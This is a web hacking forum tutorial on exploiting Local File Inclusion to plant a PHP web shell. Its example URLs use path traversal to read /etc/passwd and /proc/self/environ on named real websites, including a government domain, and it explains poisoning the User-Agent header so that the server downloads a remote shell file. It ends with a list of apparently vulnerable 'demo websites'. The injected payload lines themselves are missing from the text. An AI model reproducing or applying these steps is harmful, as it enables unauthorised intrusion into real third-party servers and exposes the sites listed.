| Main » Articles » Web Hacking » LFI |
LFI ( Local File Inclusion ) Website hacking Tutorial
 Lets StartsFew Things You Need to Start 1) Site vulnerable to LFI ( http://www.bislig.gov.ph )2) Remote shell ( http://www.yourhosting/urshell.txt 3) User-Agent switcher ( https://addons.mozilla.org/en-US/firefox...-switcher/ 4) Mozilla Firefox Browser  First of all see if your site is vulnerable to LFI (I'm not going to explain how to find it or exploit it) Try to open etc/passwd Example: http://www.bislig.gov.ph/content1.php?page=5&directLinks=../../../../../../../../../../../../../../etc/passwd Ok fine...We can open etc/passwd Now type proc/self/environ Example: http://www.bislig.gov.ph/content1.php?page=5&directLinks=../../../../../../../../../../../../../../proc/self/environFirst of all see if your site is vulnerable to LFI (I'm not going to explain how to find it or exploit it) Try to open etc/passwd Example: http://www.bislig.gov.ph/content1.php?page=5&directLinks=../../../../../../../../../../../../../../etc/passwd Ok fine...We can open etc/passwd Now type proc/self/environ Example: http://www.bislig.gov.ph/content1.php?page=5&directLinks=../../../../../../../../../../../../../../proc/self/environNow download and install User-Agent switcher. Go to Tools > Default User-Agent > Edit User Agents You will get this window.  Now make new user-agentGo to New > New User-Agent You will get something like this:  Now leave everything as it is exept description and user-agent. In description enter name of it (Mine is phpinfo) In User-Agent paste this in there. Select your User-Agent in Tools > Default User Agent > PHP Info (Or whatever you User Agent is called) Go to your site and refresh it. You should get something like this in your site.  Now search for "disable_functions" (Ctrl+F Search function) disable_functions | no value | no valueMine is That is good.We can spawn our shell now! Now go back and edit your User-Agent. Change "User-Agent" to: (What this function do?. It downloads shell in .txt format and renames it as shell.php) Save it and refresh your site. Go to http://www.LFISITE.com/shell.php (Mine is http://www.bislig.gov.ph/shell.php ) Voila,we have our shell up. Enjoy. Demo websites :) http://hwcf.com.pk/golf/index.php?page=....lf/environ http://www.lrh.gov.pk/Nursing_School/ind...lf/environ http://www.aladde.org/index.php?load=../...lf/environ http://www.findinsl.com/index.php?load=....lf/environ http://www.holzprof.ee/index.php?action=...lf/environ http://www.bislig.gov.ph/content1.php?pa...lf/environ http://www.tendokarate.no/index.php?page...lf/environ http://www.cranberries-gifts.co.uk/categ...lf/environ | |
| Views: 937 | Rating: 3.7/3 |
| Total comments: 0 | |



